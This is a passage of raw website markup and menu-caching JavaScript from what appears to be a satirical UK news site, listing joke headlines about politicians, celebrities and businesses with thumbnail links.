<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" class="td-image-wrap " title="Trump tells reporters that he&#8217;s cured Megadeth"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump tells reporters that he&#8217;s cured Megadeth" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" title="Trump tells reporters that he&#8217;s cured Megadeth">Trump tells reporters that he&#8217;s cured Megadeth</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_21"><script>var block_tdi_21=new tdBlock();block_tdi_21.id="tdi_21";block_tdi_21.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';block_tdi_21.td_column_number="3";block_tdi_21.block_type="td_block_mega_menu";block_tdi_21.post_count="4";block_tdi_21.found_posts="2852";block_tdi_21.header_color="";block_tdi_21.ajax_pagination_infinite_stop="";block_tdi_21.max_num_pages="713";tdBlocksArray.push(block_tdi_21);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Chris Witty\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/health\/\" class=\"td-post-category\" >Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/politics\/brexit\/\" class=\"td-post-category\" >Brexit<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NHS Test and Trace Centre discovered on Venus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NHS Test and Trace Centre discovered on Venus\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/science-and-technology\/\" class=\"td-post-category\" >Science and Technology<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" title=\"NHS Test and Trace Centre discovered on Venus\">NHS Test and Trace Centre discovered on Venus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=16;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DFS sale finally over\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DFS sale finally over\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" title=\"DFS sale finally over\">DFS sale finally over<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIDL opens second till\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIDL opens second till\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" title=\"LIDL opens second till\">LIDL opens second till<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\">Dominic Raab announces lucrative trade deal with Juice Plus+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\">Thomas Cook passengers choosing ride share with refugees rather than Ryanair<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=50;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Piers Morgan\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\">Piers Morgan leads star studded sing along to F**k Tha Police<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\">Cliff and Keith &#8220;devastated&#8221; following death of their brother Little<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\">John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=108;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/apology-5\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=5;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" 